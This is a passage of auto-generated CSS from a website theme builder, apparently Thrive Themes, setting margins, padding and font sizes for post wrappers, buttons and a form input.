.post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 40px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { padding: 18px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size:13px; }.tve-theme-73 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }}